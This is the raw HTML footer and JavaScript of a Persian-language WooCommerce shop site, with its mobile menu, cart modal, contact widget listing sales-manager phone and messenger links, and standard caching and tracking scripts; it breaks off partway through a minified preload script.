					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"0a61f855f4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 